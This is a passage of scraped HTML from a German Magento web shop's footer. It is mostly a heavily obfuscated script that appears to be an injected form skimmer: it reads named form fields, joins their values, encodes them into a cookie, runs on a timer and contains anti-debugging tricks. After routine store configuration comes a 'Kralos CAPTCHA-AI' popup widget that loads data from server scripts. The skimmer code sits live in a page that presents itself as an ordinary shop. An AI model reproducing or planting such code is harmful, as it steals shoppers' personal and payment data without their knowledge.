_0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div></div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/vulkan-shop.de\/rest\/vv_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>&copy; 2017 Vulkan-Verlag GmbH</span>
</small>
</div>    <div id="cllAI" class="websciltdiv" style="position:fixed; text-align: left;width:45px;height:40px;right: 20px; bottom: 20px;z-index:99999;"><img style="height:40px;"  class="bglogo"  src=" [data-uri]"/></div><style>.backgroudoverload{width:100%;background-color:rgba(0,0,0,0.3);text-align:center}.center{background-color: #fff;width:100px;height:100px;margin:auto;border:3px solid green;padding:10px}.outer { display:table;position:absolute;top:0;left:0;height:100%;padding: 0;margin: 0;width:100%}.middle {display:table-cell;vertical-align:middle}.innercai {margin-left:auto;margin-right:auto;width:200px;border-radius:30px;background-color:#eee}.loadertext{padding-top:10px;display: inline-block;width:100%;text-align:center}.middlefieldai{z-index:10;background-color:#00ff00;position:absolute}#loaderdivai {opacity:1;transition:opacity 1s;z-index:100;position:absolute}#loaderdivai.hide {opacity:0;z-index:0}.airow{float:left;display:block;width:100%;height:auto}.aicol{float:left;display:block;width:100px;height:100px}.modalai-header h2{margin: 0;padding: 0;text-align: center}.vorgabebild{ width: 100%;height: 170px;margin: 0;padding: 0;float: left;position: relative;display: block}.modalai {display: none;position: fixed; z-index: 1; left: 0; top: 40px; margin-left: -200px;left: 50%;width: 400px;height: 480px; overflow: auto; background-color: rgb(255,255,255);}.modalai-content {background-color: #fefefe;margin: 15% auto; padding: 20px;border: 1px solid #888;width: 80%}span.aiclose {color: #aaa;float: right;font-size: 28px;font-weight: bold}.aiclose:hover,aiclose:focus {color: black;text-decoration: none;cursor: pointer}#aiModal{z-index:9999;overflow: hidden; box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-webkit-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-moz-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);}.btn{z-index: 10000;display: block; float: left;position: relative;}#middlefieldai{width: 100%;height: 120px;float: left;position: relative;padding-left: 0;}.modalai-header { padding: 2px 16px;background-color: #0c2521;color: white; position: relative;float: left;width: 400px;}.modal-footer { padding: 2px 16px;background-color: #5cb85c; color: white}.modalai-content {position: relative;background-color: #fefefe;margin: auto; padding: 0;border: 1px solid #888;width: 80%; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);animation-name: animatetop;animation-duration: 0.4s}@keyframes animatetop { from {top: -300px; opacity: 0} to {top: 0; opacity: 1}}.aibutton{ border:1px solid #666; padding:3px 10px;cursor: pointer;position:absolute;bottom:10px;font-weight:bold}.novalid{left:20px;background:#900;color:#000}.itsok{right:20px;background:#090}</style><div style="display:none;" id="aiModal" class="modalai"><div class="modalai-header airow"><span class="aiclose">&times;</span><h2 style="color:#fff;" >Kralos <br/>CAPTCHA-AI</h2></div><div class="modalai-body airow"><div class="aicol vorgabebild"><img src="/cai/serverside.php" /></div><div id="loaderdivai" class="backgroudoverload "> <div class="outer"><div class="middle"><div class="innercai"><span class="loadertext">AI is rendering ...</span><img src="/cai/loader-klein.gif" width="200" height="200" alt="AI is rendering..." /></div></div></div></div><div id="middlefieldai" class="hide"><div class="row"><div class="aicol"><canvas id="canvas0" height="100" width="100" /></div><div class="aicol"><canvas id="canvas1" height="100" width="100" /></div><div class="aicol"><canvas id="canvas2" height="100" width="100" /></div><div class="aicol"><canvas id="canvas3" height="100" width="100" /></div><div class="aicol"><canvas id="canvas4" height="100" width="100" /></div><div class="aicol"><canvas id="canvas5" height="100" width="100" /></div><div class="aicol"><canvas id="canvas6" height="100" width="100" /></div><div class="aicol"><canvas id="canvas7" height="100" width="100" /></div></div></div></div><div class="modalai-footer airow"><button onclick="window.close();" class="aibutton novalid"><a href="https://kralos.eu/nomatch">no match</a></button><button id="einfachclose" class="aiclose aibutton itsok">match</button></div></div> <script>function closeLoader(){var x = document.getElementById("loaderdivai");x.classList.add("hide");var c = document.getElementById("middlefieldai");c.classList.remove("hide");}var items = [];const sleep = ms => new Promise(r => setTimeout(r, ms));let canvas = document.querySelector("canvas");canvas.width = 100;canvas.height = 100;var zeichen = ["hausk"];function getFullarray(xitems) {let xarray = [];let ni; for (let c = 0; c < xitems.length; c++) {ni = xitems[c];xarray.push(ni);}return xarray;}const readFiles = async () => {try {let response = await fetch("/cai/getrandomdata.php");let data = await response.json();items = data; } catch (e) {console.log("Data cant loaded...", e);}};var currentpos = -1;var anzahl = [];var ditems = [];async function animate(data, position, canvasnr) {let arrx = data[0];let arry = data[1];let xpos = arrx[position];console.log(xpos);let ypos = arry[position];position++;let xtpos = arrx[position];let ytpos = arry[position];let kleiner = 0.3; xpos = xpos * kleiner;ypos = ypos * kleiner;xtpos = xtpos * kleiner;ytpos = ytpos * kleiner;console.log(xpos + "," + ypos + " - " + xtpos + "," + ytpos + " CANVAS:" + canvasnr);let farben = ["red", "green", "blue","purple", "black", "orange","cyan"];let color = farben[canvasnr]; canvas = document.querySelector("#canvas" + canvasnr);ctx = canvas.getContext("2d");ctx.strokeStyle = color;ctx.lineWidth = 2;ctx.beginPath();ctx.moveTo(xpos, ypos);ctx.lineTo(xtpos, ytpos);ctx.stroke();await sleep(35);if (position >= (data[0].length - 1)) {return;}animate(data, position, canvasnr);}const drawItem = async (data, a) => {for (let z = 0; z < data.length; z++) {anms = data[z];animate(anms, 0, a);}};async function drawItems() {for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {await drawItem(items[canvasnr], canvasnr);await sleep(1000);}}async function clearCanvas(){for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {let 